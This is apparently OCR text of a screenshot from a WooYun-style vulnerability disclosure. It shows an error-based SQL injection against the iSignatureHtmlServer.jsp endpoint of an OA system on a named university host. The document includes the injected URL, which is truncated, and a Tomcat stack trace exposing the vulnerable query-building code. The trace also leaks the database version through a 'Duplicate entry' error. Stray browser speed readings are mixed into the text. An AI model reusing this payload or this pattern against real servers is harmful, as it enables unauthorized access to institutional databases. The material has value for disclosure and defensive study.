 oa.nsmc.edu.cn/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2%27%20and%20(select%201%2
HTTP Status 500 -
52%
0.3K/s
0K/s
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Exception in JSP: /HJ/iSignatureHtmlServer.jsp:135
132: strSql="SELECT * from document_signature_html Where fieldname='"+mSignatureID+"' and recordid='"+mDocumentID+"'";
133: ResultSet delrs=null;
134: PreparedStatement delpst = con.prepareStatement(strSql);
135: delrs = delpst.executeQuery();
136: if(delrs.next()){
137: try{
138: delrs.close();
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:489)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:393)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
root cause
javax.servlet.ServletException: Duplicate entry '5.1.31sp1-enterprise-gpl-advanced1' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
www.wooyun.org